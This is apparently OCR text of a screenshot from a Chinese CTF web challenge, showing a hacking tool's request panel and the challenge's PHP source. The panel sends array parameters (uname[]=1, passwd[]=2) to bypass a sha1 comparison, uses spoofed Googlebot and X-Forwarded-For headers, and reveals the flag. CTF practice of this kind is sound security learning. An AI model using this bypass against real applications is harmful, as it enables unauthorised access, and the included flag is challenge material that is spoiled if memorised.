 K8飞刀Final
网址: http://123.206.87.240:8002/web7/?uname[]=1&id=margin 附加URL:
方式: GET POST Hack 重定向 UserAgent: google爬虫 超时: 8000 UTF-8(国际编码) 提交
Cookie 伪造UserAgent: * Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Referer:
伪造IP: X-Forwarded-For: 8.8.8.8 Client-IP: 8.8.8.8 VIA: 8.8.8.8
提交数据: 生成EXE 添加EXP
passwd[]=2
Banner: nginx IP: 123.206.87.240 位置: K8_qqwry.dat 文件不存在,无法获取地理位置| 浏览器 文本 保存流
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}